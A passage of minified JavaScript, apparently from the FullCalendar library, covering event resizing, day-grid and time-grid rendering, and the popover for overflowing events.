origHitSpan=_this.getHitSpan(origHit),hitSpan=_this.getHitSpan(hit);resizeLocation=isStart?_this.computeEventStartResize(origHitSpan,hitSpan,event):_this.computeEventEndResize(origHitSpan,hitSpan,event);if(resizeLocation)if(!calendar.isEventSpanAllowed(_this.eventToSpan(resizeLocation),event)){disableCursor();resizeLocation=null}else if(resizeLocation.start.isSame(event.start)&&resizeLocation.end.isSame(eventEnd))resizeLocation=null;if(resizeLocation){view.hideEvent(event);_this.renderEventResize(resizeLocation,seg)}},hitOut:function(){resizeLocation=null},hitDone:function(){_this.unrenderEventResize();view.showEvent(event);enableCursor()},interactionEnd:function(ev){if(isDragging)_this.segResizeStop(seg,ev);if(resizeLocation)view.reportEventResize(event,resizeLocation,this.largeUnit,el,ev);_this.segResizeListener=null}});return dragListener},segResizeStart:function(seg,ev){this.isResizingSeg=true;this.view.trigger('eventResizeStart',seg.el[0],seg.event,ev,{})},segResizeStop:function(seg,ev){this.isResizingSeg=false;this.view.trigger('eventResizeStop',seg.el[0],seg.event,ev,{})},computeEventStartResize:function(startSpan,endSpan,event){return this.computeEventResize('start',startSpan,endSpan,event)},computeEventEndResize:function(startSpan,endSpan,event){return this.computeEventResize('end',startSpan,endSpan,event)},computeEventResize:function(type,startSpan,endSpan,event){var calendar=this.view.calendar,delta=this.diffDates(endSpan[type],startSpan[type]),resizeLocation,defaultDuration;resizeLocation={start:event.start.clone(),end:calendar.getEventEnd(event),allDay:event.allDay};if(resizeLocation.allDay&&durationHasTime(delta)){resizeLocation.allDay=false;calendar.normalizeEventTimes(resizeLocation)};resizeLocation[type].add(delta);if(!resizeLocation.start.isBefore(resizeLocation.end)){defaultDuration=this.minResizeDuration||(event.allDay?calendar.defaultAllDayEventDuration:calendar.defaultTimedEventDuration);if(type=='start'){resizeLocation.start=resizeLocation.end.clone().subtract(defaultDuration)}else resizeLocation.end=resizeLocation.start.clone().add(defaultDuration)};return resizeLocation},renderEventResize:function(range,seg){},unrenderEventResize:function(){},getEventTimeText:function(range,formatStr,displayEnd){if(formatStr==null)formatStr=this.eventTimeFormat;if(displayEnd==null)displayEnd=this.displayEventEnd;if(this.displayEventTime&&range.start.hasTime())if(displayEnd&&range.end){return this.view.formatRange(range,formatStr)}else return range.start.format(formatStr);return''},getSegClasses:function(seg,isDraggable,isResizable){var view=this.view,event=seg.event,classes=['fc-event',seg.isStart?'fc-start':'fc-not-start',seg.isEnd?'fc-end':'fc-not-end'].concat(event.className,event.source?event.source.className:[]);if(isDraggable)classes.push('fc-draggable');if(isResizable)classes.push('fc-resizable');if(view.isEventSelected(event))classes.push('fc-selected');return classes},getSegSkinCss:function(seg){var event=seg.event,view=this.view,source=event.source||{},eventColor=event.color,sourceColor=source.color,optionColor=view.opt('eventColor');return{'background-color':event.backgroundColor||eventColor||source.backgroundColor||sourceColor||view.opt('eventBackgroundColor')||optionColor,'border-color':event.borderColor||eventColor||source.borderColor||sourceColor||view.opt('eventBorderColor')||optionColor,color:event.textColor||source.textColor||view.opt('eventTextColor')}},eventToSegs:function(event){return this.eventsToSegs([event])},eventToSpan:function(event){return this.eventToSpans(event)[0]},eventToSpans:function(event){var range=this.eventToRange(event);return this.eventRangeToSpans(range,event)},eventsToSegs:function(allEvents,segSliceFunc){var _this=this,eventsById=groupEventsById(allEvents),segs=[];$.each(eventsById,function(id,events){var ranges=[],i;for(i=0;i<events.length;i++)ranges.push(_this.eventToRange(events[i]));if(isInverseBgEvent(events[0])){ranges=_this.invertRanges(ranges);for(i=0;i<ranges.length;i++)segs.push.apply(segs,_this.eventRangeToSegs(ranges[i],events[0],segSliceFunc))}else for(i=0;i<ranges.length;i++)segs.push.apply(segs,_this.eventRangeToSegs(ranges[i],events[i],segSliceFunc))});return segs},eventToRange:function(event){return{start:event.start.clone().stripZone(),end:(event.end?event.end.clone():this.view.calendar.getDefaultEventEnd(event.allDay!=null?event.allDay:!event.start.hasTime(),event.start)).stripZone()}},eventRangeToSegs:function(range,event,segSliceFunc){var spans=this.eventRangeToSpans(range,event),segs=[],i;for(i=0;i<spans.length;i++)segs.push.apply(segs,this.eventSpanToSegs(spans[i],event,segSliceFunc));return segs},eventRangeToSpans:function(range,event){return[$.extend({},range)]},eventSpanToSegs:function(span,event,segSliceFunc){var segs=segSliceFunc?segSliceFunc(span):this.spanToSegs(span),i,seg;for(i=0;i<segs.length;i++){seg=segs[i];seg.event=event;seg.eventStartMS=+span.start;seg.eventDurationMS=span.end-span.start};return segs},invertRanges:function(ranges){var view=this.view,viewStart=view.start.clone(),viewEnd=view.end.clone(),inverseRanges=[],start=viewStart,i,range;ranges.sort(compareRanges);for(i=0;i<ranges.length;i++){range=ranges[i];if(range.start>start)inverseRanges.push({start:start,end:range.start});start=range.end};if(start<viewEnd)inverseRanges.push({start:start,end:viewEnd});return inverseRanges},sortEventSegs:function(segs){segs.sort(proxy(this,'compareEventSegs'))},compareEventSegs:function(seg1,seg2){return seg1.eventStartMS-seg2.eventStartMS||seg2.eventDurationMS-seg1.eventDurationMS||seg2.event.allDay-seg1.event.allDay||compareByFieldSpecs(seg1.event,seg2.event,this.view.eventOrderSpecs)}})
function isBgEvent(event){var rendering=getEventRendering(event);return rendering==='background'||rendering==='inverse-background'};FC.isBgEvent=isBgEvent
function isInverseBgEvent(event){return getEventRendering(event)==='inverse-background'}
function getEventRendering(event){return firstDefined((event.source||{}).rendering,event.rendering)}
function groupEventsById(events){var eventsById={},i,event;for(i=0;i<events.length;i++){event=events[i];(eventsById[event._id]||(eventsById[event._id]=[])).push(event)};return eventsById}
function compareRanges(range1,range2){return range1.start-range2.start};FC.dataAttrPrefix=''
function getDraggedElMeta(el){var prefix=FC.dataAttrPrefix,eventProps,startTime,duration,stick;if(prefix)prefix+='-';eventProps=el.data(prefix+'event')||null;if(eventProps){if(typeof eventProps==='object'){eventProps=$.extend({},eventProps)}else eventProps={};startTime=eventProps.start;if(startTime==null)startTime=eventProps.time;duration=eventProps.duration;stick=eventProps.stick;delete eventProps.start;delete eventProps.time;delete eventProps.duration;delete eventProps.stick};if(startTime==null)startTime=el.data(prefix+'start');if(startTime==null)startTime=el.data(prefix+'time');if(duration==null)duration=el.data(prefix+'duration');if(stick==null)stick=el.data(prefix+'stick');startTime=startTime!=null?moment.duration(startTime):null;duration=duration!=null?moment.duration(duration):null;stick=Boolean(stick);return{eventProps:eventProps,startTime:startTime,duration:duration,stick:stick}};var DayTableMixin=FC.DayTableMixin={breakOnWeeks:false,dayDates:null,dayIndices:null,daysPerRow:null,rowCnt:null,colCnt:null,colHeadFormat:null,updateDayTable:function(){var view=this.view,date=this.start.clone(),dayIndex=-1,dayIndices=[],dayDates=[],daysPerRow,firstDay,rowCnt;while(date.isBefore(this.end)){if(view.isHiddenDay(date)){dayIndices.push(dayIndex+0.5)}else{dayIndex++;dayIndices.push(dayIndex);dayDates.push(date.clone())};date.add(1,'days')};if(this.breakOnWeeks){firstDay=dayDates[0].day();for(daysPerRow=1;daysPerRow<dayDates.length;daysPerRow++)if(dayDates[daysPerRow].day()==firstDay)break;rowCnt=Math.ceil(dayDates.length/daysPerRow)}else{rowCnt=1;daysPerRow=dayDates.length};this.dayDates=dayDates;this.dayIndices=dayIndices;this.daysPerRow=daysPerRow;this.rowCnt=rowCnt;this.updateDayTableCols()},updateDayTableCols:function(){this.colCnt=this.computeColCnt();this.colHeadFormat=this.view.opt('columnFormat')||this.computeColHeadFormat()},computeColCnt:function(){return this.daysPerRow},getCellDate:function(row,col){return this.dayDates[this.getCellDayIndex(row,col)].clone()},getCellRange:function(row,col){var start=this.getCellDate(row,col),end=start.clone().add(1,'days');return{start:start,end:end}},getCellDayIndex:function(row,col){return row*this.daysPerRow+this.getColDayIndex(col)},getColDayIndex:function(col){if(this.isRTL){return this.colCnt-1-col}else return col},getDateDayIndex:function(date){var dayIndices=this.dayIndices,dayOffset=date.diff(this.start,'days');if(dayOffset<0){return dayIndices[0]-1}else if(dayOffset>=dayIndices.length){return dayIndices[dayIndices.length-1]+1}else return dayIndices[dayOffset]},computeColHeadFormat:function(){if(this.rowCnt>1||this.colCnt>10){return'ddd'}else if(this.colCnt>1){return this.view.opt('dayOfMonthFormat')}else return'dddd'},sliceRangeByRow:function(range){var daysPerRow=this.daysPerRow,normalRange=this.view.computeDayRange(range),rangeFirst=this.getDateDayIndex(normalRange.start),rangeLast=this.getDateDayIndex(normalRange.end.clone().subtract(1,'days')),segs=[],row,rowFirst,rowLast,segFirst,segLast;for(row=0;row<this.rowCnt;row++){rowFirst=row*daysPerRow;rowLast=rowFirst+daysPerRow-1;segFirst=Math.max(rangeFirst,rowFirst);segLast=Math.min(rangeLast,rowLast);segFirst=Math.ceil(segFirst);segLast=Math.floor(segLast);if(segFirst<=segLast)segs.push({row:row,firstRowDayIndex:segFirst-rowFirst,lastRowDayIndex:segLast-rowFirst,isStart:segFirst===rangeFirst,isEnd:segLast===rangeLast})};return segs},sliceRangeByDay:function(range){var daysPerRow=this.daysPerRow,normalRange=this.view.computeDayRange(range),rangeFirst=this.getDateDayIndex(normalRange.start),rangeLast=this.getDateDayIndex(normalRange.end.clone().subtract(1,'days')),segs=[],row,rowFirst,rowLast,i,segFirst,segLast;for(row=0;row<this.rowCnt;row++){rowFirst=row*daysPerRow;rowLast=rowFirst+daysPerRow-1;for(i=rowFirst;i<=rowLast;i++){segFirst=Math.max(rangeFirst,i);segLast=Math.min(rangeLast,i);segFirst=Math.ceil(segFirst);segLast=Math.floor(segLast);if(segFirst<=segLast)segs.push({row:row,firstRowDayIndex:segFirst-rowFirst,lastRowDayIndex:segLast-rowFirst,isStart:segFirst===rangeFirst,isEnd:segLast===rangeLast})}};return segs},renderHeadHtml:function(){var view=this.view;return'<div class="fc-row '+view.widgetHeaderClass+'"><table><thead>'+this.renderHeadTrHtml()+'</thead></table></div>'},renderHeadIntroHtml:function(){return this.renderIntroHtml()},renderHeadTrHtml:function(){return'<tr>'+(this.isRTL?'':this.renderHeadIntroHtml())+this.renderHeadDateCellsHtml()+(this.isRTL?this.renderHeadIntroHtml():'')+'</tr>'},renderHeadDateCellsHtml:function(){var htmls=[],col,date;for(col=0;col<this.colCnt;col++){date=this.getCellDate(0,col);htmls.push(this.renderHeadDateCellHtml(date))};return htmls.join('')},renderHeadDateCellHtml:function(date,colspan,otherAttrs){var view=this.view;return'<th class="fc-day-header '+view.widgetHeaderClass+' fc-'+dayIDs[date.day()]+'"'+(this.rowCnt==1?' data-date="'+date.format('YYYY-MM-DD')+'"':'')+(colspan>1?' colspan="'+colspan+'"':'')+(otherAttrs?' '+otherAttrs:'')+'>'+htmlEscape(date.format(this.colHeadFormat))+'</th>'},renderBgTrHtml:function(row){return'<tr>'+(this.isRTL?'':this.renderBgIntroHtml(row))+this.renderBgCellsHtml(row)+(this.isRTL?this.renderBgIntroHtml(row):'')+'</tr>'},renderBgIntroHtml:function(row){return this.renderIntroHtml()},renderBgCellsHtml:function(row){var htmls=[],col,date;for(col=0;col<this.colCnt;col++){date=this.getCellDate(row,col);htmls.push(this.renderBgCellHtml(date))};return htmls.join('')},renderBgCellHtml:function(date,otherAttrs){var view=this.view,classes=this.getDayClasses(date);classes.unshift('fc-day',view.widgetContentClass);return'<td class="'+classes.join(' ')+'" data-date="'+date.format('YYYY-MM-DD')+'"'+(otherAttrs?' '+otherAttrs:'')+'></td>'},renderIntroHtml:function(){},bookendCells:function(trEl){var introHtml=this.renderIntroHtml();if(introHtml)if(this.isRTL){trEl.append(introHtml)}else trEl.prepend(introHtml)}},DayGrid=FC.DayGrid=Grid.extend(DayTableMixin,{numbersVisible:false,bottomCoordPadding:0,rowEls:null,cellEls:null,helperEls:null,rowCoordCache:null,colCoordCache:null,renderDates:function(isRigid){var view=this.view,rowCnt=this.rowCnt,colCnt=this.colCnt,html='',row,col;for(row=0;row<rowCnt;row++)html+=this.renderDayRowHtml(row,isRigid);this.el.html(html);this.rowEls=this.el.find('.fc-row');this.cellEls=this.el.find('.fc-day');this.rowCoordCache=new CoordCache({els:this.rowEls,isVertical:true});this.colCoordCache=new CoordCache({els:this.cellEls.slice(0,this.colCnt),isHorizontal:true});for(row=0;row<rowCnt;row++)for(col=0;col<colCnt;col++)view.trigger('dayRender',null,this.getCellDate(row,col),this.getCellEl(row,col))},unrenderDates:function(){this.removeSegPopover()},renderBusinessHours:function(){var events=this.view.calendar.getBusinessHoursEvents(true),segs=this.eventsToSegs(events);this.renderFill('businessHours',segs,'bgevent')},renderDayRowHtml:function(row,isRigid){var view=this.view,classes=['fc-row','fc-week',view.widgetContentClass];if(isRigid)classes.push('fc-rigid');return'<div class="'+classes.join(' ')+'"><div class="fc-bg"><table>'+this.renderBgTrHtml(row)+'</table></div><div class="fc-content-skeleton"><table>'+(this.numbersVisible?'<thead>'+this.renderNumberTrHtml(row)+'</thead>':'')+'</table></div></div>'},renderNumberTrHtml:function(row){return'<tr>'+(this.isRTL?'':this.renderNumberIntroHtml(row))+this.renderNumberCellsHtml(row)+(this.isRTL?this.renderNumberIntroHtml(row):'')+'</tr>'},renderNumberIntroHtml:function(row){return this.renderIntroHtml()},renderNumberCellsHtml:function(row){var htmls=[],col,date;for(col=0;col<this.colCnt;col++){date=this.getCellDate(row,col);htmls.push(this.renderNumberCellHtml(date))};return htmls.join('')},renderNumberCellHtml:function(date){var classes;if(!this.view.dayNumbersVisible)return'<td/>';classes=this.getDayClasses(date);classes.unshift('fc-day-number');return'<td class="'+classes.join(' ')+'" data-date="'+date.format()+'">'+date.date()+'</td>'},computeEventTimeFormat:function(){return this.view.opt('extraSmallTimeFormat')},computeDisplayEventEnd:function(){return this.colCnt==1},rangeUpdated:function(){this.updateDayTable()},spanToSegs:function(span){var segs=this.sliceRangeByRow(span),i,seg;for(i=0;i<segs.length;i++){seg=segs[i];if(this.isRTL){seg.leftCol=this.daysPerRow-1-seg.lastRowDayIndex;seg.rightCol=this.daysPerRow-1-seg.firstRowDayIndex}else{seg.leftCol=seg.firstRowDayIndex;seg.rightCol=seg.lastRowDayIndex}};return segs},prepareHits:function(){this.colCoordCache.build();this.rowCoordCache.build();this.rowCoordCache.bottoms[this.rowCnt-1]+=this.bottomCoordPadding},releaseHits:function(){this.colCoordCache.clear();this.rowCoordCache.clear()},queryHit:function(leftOffset,topOffset){var col=this.colCoordCache.getHorizontalIndex(leftOffset),row=this.rowCoordCache.getVerticalIndex(topOffset);if(row!=null&&col!=null)return this.getCellHit(row,col)},getHitSpan:function(hit){return this.getCellRange(hit.row,hit.col)},getHitEl:function(hit){return this.getCellEl(hit.row,hit.col)},getCellHit:function(row,col){return{row:row,col:col,component:this,left:this.colCoordCache.getLeftOffset(col),right:this.colCoordCache.getRightOffset(col),top:this.rowCoordCache.getTopOffset(row),bottom:this.rowCoordCache.getBottomOffset(row)}},getCellEl:function(row,col){return this.cellEls.eq(row*this.colCnt+col)},renderDrag:function(eventLocation,seg){this.renderHighlight(this.eventToSpan(eventLocation));if(seg&&!seg.el.closest(this.el).length)return this.renderEventLocationHelper(eventLocation,seg)},unrenderDrag:function(){this.unrenderHighlight();this.unrenderHelper()},renderEventResize:function(eventLocation,seg){this.renderHighlight(this.eventToSpan(eventLocation));return this.renderEventLocationHelper(eventLocation,seg)},unrenderEventResize:function(){this.unrenderHighlight();this.unrenderHelper()},renderHelper:function(event,sourceSeg){var helperNodes=[],segs=this.eventToSegs(event),rowStructs;segs=this.renderFgSegEls(segs);rowStructs=this.renderSegRows(segs);this.rowEls.each(function(row,rowNode){var rowEl=$(rowNode),skeletonEl=$('<div class="fc-helper-skeleton"><table/></div>'),skeletonTop;if(sourceSeg&&sourceSeg.row===row){skeletonTop=sourceSeg.el.position().top}else skeletonTop=rowEl.find('.fc-content-skeleton tbody').position().top;skeletonEl.css('top',skeletonTop).find('table').append(rowStructs[row].tbodyEl);rowEl.append(skeletonEl);helperNodes.push(skeletonEl[0])});return(this.helperEls=$(helperNodes))},unrenderHelper:function(){if(this.helperEls){this.helperEls.remove();this.helperEls=null}},fillSegTag:'td',renderFill:function(type,segs,className){var nodes=[],i,seg,skeletonEl;segs=this.renderFillSegEls(type,segs);for(i=0;i<segs.length;i++){seg=segs[i];skeletonEl=this.renderFillRow(type,seg,className);this.rowEls.eq(seg.row).append(skeletonEl);nodes.push(skeletonEl[0])};this.elsByFill[type]=$(nodes);return segs},renderFillRow:function(type,seg,className){var colCnt=this.colCnt,startCol=seg.leftCol,endCol=seg.rightCol+1,skeletonEl,trEl;className=className||type.toLowerCase();skeletonEl=$('<div class="fc-'+className+'-skeleton"><table><tr/></table></div>');trEl=skeletonEl.find('tr');if(startCol>0)trEl.append('<td colspan="'+startCol+'"/>');trEl.append(seg.el.attr('colspan',endCol-startCol));if(endCol<colCnt)trEl.append('<td colspan="'+(colCnt-endCol)+'"/>');this.bookendCells(trEl);return skeletonEl}});DayGrid.mixin({rowStructs:null,unrenderEvents:function(){this.removeSegPopover();Grid.prototype.unrenderEvents.apply(this,arguments)},getEventSegs:function(){return Grid.prototype.getEventSegs.call(this).concat(this.popoverSegs||[])},renderBgSegs:function(segs){var allDaySegs=$.grep(segs,function(seg){return seg.event.allDay});return Grid.prototype.renderBgSegs.call(this,allDaySegs)},renderFgSegs:function(segs){var rowStructs;segs=this.renderFgSegEls(segs);rowStructs=this.rowStructs=this.renderSegRows(segs);this.rowEls.each(function(i,rowNode){$(rowNode).find('.fc-content-skeleton > table').append(rowStructs[i].tbodyEl)});return segs},unrenderFgSegs:function(){var rowStructs=this.rowStructs||[],rowStruct;while((rowStruct=rowStructs.pop()))rowStruct.tbodyEl.remove();this.rowStructs=null},renderSegRows:function(segs){var rowStructs=[],segRows,row;segRows=this.groupSegRows(segs);for(row=0;row<segRows.length;row++)rowStructs.push(this.renderSegRow(row,segRows[row]));return rowStructs},fgSegHtml:function(seg,disableResizing){var view=this.view,event=seg.event,isDraggable=view.isEventDraggable(event),isResizableFromStart=!disableResizing&&event.allDay&&seg.isStart&&view.isEventResizableFromStart(event),isResizableFromEnd=!disableResizing&&event.allDay&&seg.isEnd&&view.isEventResizableFromEnd(event),classes=this.getSegClasses(seg,isDraggable,isResizableFromStart||isResizableFromEnd),skinCss=cssToStr(this.getSegSkinCss(seg)),timeHtml='',timeText,titleHtml;classes.unshift('fc-day-grid-event','fc-h-event');if(seg.isStart){timeText=this.getEventTimeText(event);if(timeText)timeHtml='<span class="fc-time">'+htmlEscape(timeText)+'</span>'};titleHtml='<span class="fc-title">'+(htmlEscape(event.title||'')||'&nbsp;')+'</span>';return'<a class="'+classes.join(' ')+'"'+(event.url?' href="'+htmlEscape(event.url)+'"':'')+(skinCss?' style="'+skinCss+'"':'')+'><div class="fc-content">'+(this.isRTL?titleHtml+' '+timeHtml:timeHtml+' '+titleHtml)+'</div>'+(isResizableFromStart?'<div class="fc-resizer fc-start-resizer" />':'')+(isResizableFromEnd?'<div class="fc-resizer fc-end-resizer" />':'')+'</a>'},renderSegRow:function(row,rowSegs){var colCnt=this.colCnt,segLevels=this.buildSegLevels(rowSegs),levelCnt=Math.max(1,segLevels.length),tbody=$('<tbody/>'),segMatrix=[],cellMatrix=[],loneCellMatrix=[],i,levelSegs,col,tr,j,seg,td
function emptyCellsUntil(endCol){while(col<endCol){td=(loneCellMatrix[i-1]||[])[col];if(td){td.attr('rowspan',parseInt(td.attr('rowspan')||1,10)+1)}else{td=$('<td/>');tr.append(td)};cellMatrix[i][col]=td;loneCellMatrix[i][col]=td;col++}};for(i=0;i<levelCnt;i++){levelSegs=segLevels[i];col=0;tr=$('<tr/>');segMatrix.push([]);cellMatrix.push([]);loneCellMatrix.push([]);if(levelSegs)for(j=0;j<levelSegs.length;j++){seg=levelSegs[j];emptyCellsUntil(seg.leftCol);td=$('<td class="fc-event-container"/>').append(seg.el);if(seg.leftCol!=seg.rightCol){td.attr('colspan',seg.rightCol-seg.leftCol+1)}else loneCellMatrix[i][col]=td;while(col<=seg.rightCol){cellMatrix[i][col]=td;segMatrix[i][col]=seg;col++};tr.append(td)};emptyCellsUntil(colCnt);this.bookendCells(tr);tbody.append(tr)};return{row:row,tbodyEl:tbody,cellMatrix:cellMatrix,segMatrix:segMatrix,segLevels:segLevels,segs:rowSegs}},buildSegLevels:function(segs){var levels=[],i,seg,j;this.sortEventSegs(segs);for(i=0;i<segs.length;i++){seg=segs[i];for(j=0;j<levels.length;j++)if(!isDaySegCollision(seg,levels[j]))break;seg.level=j;(levels[j]||(levels[j]=[])).push(seg)};for(j=0;j<levels.length;j++)levels[j].sort(compareDaySegCols);return levels},groupSegRows:function(segs){var segRows=[],i;for(i=0;i<this.rowCnt;i++)segRows.push([]);for(i=0;i<segs.length;i++)segRows[segs[i].row].push(segs[i]);return segRows}})
function isDaySegCollision(seg,otherSegs){var i,otherSeg;for(i=0;i<otherSegs.length;i++){otherSeg=otherSegs[i];if(otherSeg.leftCol<=seg.rightCol&&otherSeg.rightCol>=seg.leftCol)return true};return false}
function compareDaySegCols(a,b){return a.leftCol-b.leftCol};DayGrid.mixin({segPopover:null,popoverSegs:null,removeSegPopover:function(){if(this.segPopover)this.segPopover.hide()},limitRows:function(levelLimit){var rowStructs=this.rowStructs||[],row,rowLevelLimit;for(row=0;row<rowStructs.length;row++){this.unlimitRow(row);if(!levelLimit){rowLevelLimit=false}else if(typeof levelLimit==='number'){rowLevelLimit=levelLimit}else rowLevelLimit=this.computeRowLevelLimit(row);if(rowLevelLimit!==false)this.limitRow(row,rowLevelLimit)}},computeRowLevelLimit:function(row){var rowEl=this.rowEls.eq(row),rowHeight=rowEl.height(),trEls=this.rowStructs[row].tbodyEl.children(),i,trEl,trHeight
function iterInnerHeights(i,childNode){trHeight=Math.max(trHeight,$(childNode).outerHeight())};for(i=0;i<trEls.length;i++){trEl=trEls.eq(i).removeClass('fc-limited');trHeight=0;trEl.find('> td > :first-child').each(iterInnerHeights);if(trEl.position().top+trHeight>rowHeight)return i};return false},limitRow:function(row,levelLimit){var _this=this,rowStruct=this.rowStructs[row],moreNodes=[],col=0,levelSegs,cellMatrix,limitedNodes,i,seg,segsBelow,totalSegsBelow,colSegsBelow,td,rowspan,segMoreNodes,j,moreTd,moreWrap,moreLink
function emptyCellsUntil(endCol){while(col<endCol){segsBelow=_this.getCellSegs(row,col,levelLimit);if(segsBelow.length){td=cellMatrix[levelLimit-1][col];moreLink=_this.renderMoreLink(row,col,segsBelow);moreWrap=$('<div/>').append(moreLink);td.append(moreWrap);moreNodes.push(moreWrap[0])};col++}};if(levelLimit&&levelLimit<rowStruct.segLevels.length){levelSegs=rowStruct.segLevels[levelLimit-1];cellMatrix=rowStruct.cellMatrix;limitedNodes=rowStruct.tbodyEl.children().slice(levelLimit).addClass('fc-limited').get();for(i=0;i<levelSegs.length;i++){seg=levelSegs[i];emptyCellsUntil(seg.leftCol);colSegsBelow=[];totalSegsBelow=0;while(col<=seg.rightCol){segsBelow=this.getCellSegs(row,col,levelLimit);colSegsBelow.push(segsBelow);totalSegsBelow+=segsBelow.length;col++};if(totalSegsBelow){td=cellMatrix[levelLimit-1][seg.leftCol];rowspan=td.attr('rowspan')||1;segMoreNodes=[];for(j=0;j<colSegsBelow.length;j++){moreTd=$('<td class="fc-more-cell"/>').attr('rowspan',rowspan);segsBelow=colSegsBelow[j];moreLink=this.renderMoreLink(row,seg.leftCol+j,[seg].concat(segsBelow));moreWrap=$('<div/>').append(moreLink);moreTd.append(moreWrap);segMoreNodes.push(moreTd[0]);moreNodes.push(moreTd[0])};td.addClass('fc-limited').after($(segMoreNodes));limitedNodes.push(td[0])}};emptyCellsUntil(this.colCnt);rowStruct.moreEls=$(moreNodes);rowStruct.limitedEls=$(limitedNodes)}},unlimitRow:function(row){var rowStruct=this.rowStructs[row];if(rowStruct.moreEls){rowStruct.moreEls.remove();rowStruct.moreEls=null};if(rowStruct.limitedEls){rowStruct.limitedEls.removeClass('fc-limited');rowStruct.limitedEls=null}},renderMoreLink:function(row,col,hiddenSegs){var _this=this,view=this.view;return $('<a class="fc-more"/>').text(this.getMoreLinkText(hiddenSegs.length)).on('click',function(ev){var clickOption=view.opt('eventLimitClick'),date=_this.getCellDate(row,col),moreEl=$(this),dayEl=_this.getCellEl(row,col),allSegs=_this.getCellSegs(row,col),reslicedAllSegs=_this.resliceDaySegs(allSegs,date),reslicedHiddenSegs=_this.resliceDaySegs(hiddenSegs,date);if(typeof clickOption==='function')clickOption=view.trigger('eventLimitClick',null,{date:date,dayEl:dayEl,moreEl:moreEl,segs:reslicedAllSegs,hiddenSegs:reslicedHiddenSegs},ev);if(clickOption==='popover'){_this.showSegPopover(row,col,moreEl,reslicedAllSegs)}else if(typeof clickOption==='string')view.calendar.zoomTo(date,clickOption)})},showSegPopover:function(row,col,moreLink,segs){var _this=this,view=this.view,moreWrap=moreLink.parent(),topEl,options;if(this.rowCnt==1){topEl=view.el}else topEl=this.rowEls.eq(row);options={className:'fc-more-popover',content:this.renderSegPopoverContent(row,col,segs),parentEl:this.el,top:topEl.offset().top,autoHide:true,viewportConstrain:view.opt('popoverViewportConstrain'),hide:function(){_this.segPopover.removeElement();_this.segPopover=null;_this.popoverSegs=null}};if(this.isRTL){options.right=moreWrap.offset().left+moreWrap.outerWidth()+1}else options.left=moreWrap.offset().left-1;this.segPopover=new Popover(options);this.segPopover.show()},renderSegPopoverContent:function(row,col,segs){var view=this.view,isTheme=view.opt('theme'),title=this.getCellDate(row,col).format(view.opt('dayPopoverFormat')),content=$('<div class="fc-header '+view.widgetHeaderClass+'"><span class="fc-close '+(isTheme?'ui-icon ui-icon-closethick':'fc-icon fc-icon-x')+'"></span><span class="fc-title">'+htmlEscape(title)+'</span><div class="fc-clear"/></div><div class="fc-body '+view.widgetContentClass+'"><div class="fc-event-container"></div></div>'),segContainer=content.find('.fc-event-container'),i;segs=this.renderFgSegEls(segs,true);this.popoverSegs=segs;for(i=0;i<segs.length;i++){this.prepareHits();segs[i].hit=this.getCellHit(row,col);this.releaseHits();segContainer.append(segs[i].el)};return content},resliceDaySegs:function(segs,dayDate){var events=$.map(segs,function(seg){return seg.event}),dayStart=dayDate.clone(),dayEnd=dayStart.clone().add(1,'days'),dayRange={start:dayStart,end:dayEnd};segs=this.eventsToSegs(events,function(range){var seg=intersectRanges(range,dayRange);return seg?[seg]:[]});this.sortEventSegs(segs);return segs},getMoreLinkText:function(num){var opt=this.view.opt('eventLimitText');if(typeof opt==='function'){return opt(num)}else return'+'+num+' '+opt},getCellSegs:function(row,col,startLevel){var segMatrix=this.rowStructs[row].segMatrix,level=startLevel||0,segs=[],seg;while(level<segMatrix.length){seg=segMatrix[level][col];if(seg)segs.push(seg);level++};return segs}});var TimeGrid=FC.TimeGrid=Grid.extend(DayTableMixin,{slotDuration:null,snapDuration:null,snapsPerSlot:null,minTime:null,maxTime:null,labelFormat:null,labelInterval:null,colEls:null,slatContainerEl:null,slatEls:null,nowIndicatorEls:null,colCoordCache:null,slatCoordCache:null,constructor:function(){Grid.apply(this,arguments);this.processOptions()},renderDates:function(){this.el.html(this.renderHtml());this.colEls=this.el.find('.fc-day');this.slatContainerEl=this.el.find('.fc-slats');this.slatEls=this.slatContainerEl.find('tr');this.colCoordCache=new CoordCache({els:this.colEls,isHorizontal:true});this.slatCoordCache=new CoordCache({els:this.slatEls,isVertical:true});this.renderContentSkeleton()},renderHtml:function(){return'<div class="fc-bg"><table>'+this.renderBgTrHtml(0)+'</table></div><div class="fc-slats"><table>'+this.renderSlatRowHtml()+'</table></div>'},renderSlatRowHtml:function(){var view=this.view,isRTL=this.isRTL,html='',slotTime=moment.duration(+this.minTime),slotDate,isLabeled,axisHtml;while(slotTime<this.maxTime){slotDate=this.start.clone().time(slotTime);isLabeled=isInt(divideDurationByDuration(slotTime,this.labelInterval));axisHtml='<td class="fc-axis fc-time '+view.widgetContentClass+'" '+view.axisStyleAttr()+'>'+(isLabeled?'<span>'+htmlEscape(slotDate.format(this.labelFormat))+'</span>':'')+'</td>';html+='<tr data-time="'+slotDate.format('HH:mm:ss')+'"'+(isLabeled?'':' class="fc-minor"')+'>'+(!isRTL?axisHtml:'')+'<td class="'+view.widgetContentClass+'"/>'+(isRTL?axisHtml:'')+"</tr>";slotTime.add(this.slotDuration)};return html},processOptions:function(){var view=this.view,slotDuration=view.opt('slotDuration'),snapDuration=view.opt('snapDuration'),input;slotDuration=moment.duration(slotDuration);snapDuration=snapDuration?moment.duration(snapDuration):slotDuration;this.slotDuration=slotDuration;this.snapDuration=snapDuration;this.snapsPerSlot=slotDuration/snapDuration;this.minResizeDuration=snapDuration;this.minTime=moment.duration(view.opt('minTime'));this.maxTime=moment.duration(view.opt('maxTime'));input=view.opt('slotLabelFormat');if($.isArray(input))input=input[input.length-1];this.labelFormat=input||view.opt('axisFormat')||view.opt('smallTimeFormat');input=view.opt('slotLabelInterval');this.labelInterval=input?moment.duration(input):this.computeLabelInterval(slotDuration)},computeLabelInterval:function(slotDuration){var i,labelInterval,slotsPerLabel;for(i=AGENDA_STOCK_SUB_DURATIONS.length-1;i>=0;i--){labelInterval=moment.duration(AGENDA_STOCK_SUB_DURATIONS[i]);slotsPerLabel=divideDurationByDuration(labelInterval,slotDuration);if(isInt(slotsPerLabel)&&slotsPerLabel>1)return labelInterval};return moment.duration(slotDuration)},computeEventTimeFormat:function(){return this.view.opt('noMeridiemTimeFormat')},computeDisplayEventEnd:function(){return true},prepareHits:function(){this.colCoordCache.build();this.slatCoordCache.build()},releaseHits:function(){this.colCoordCache.clear()},queryHit:function(leftOffset,topOffset){var 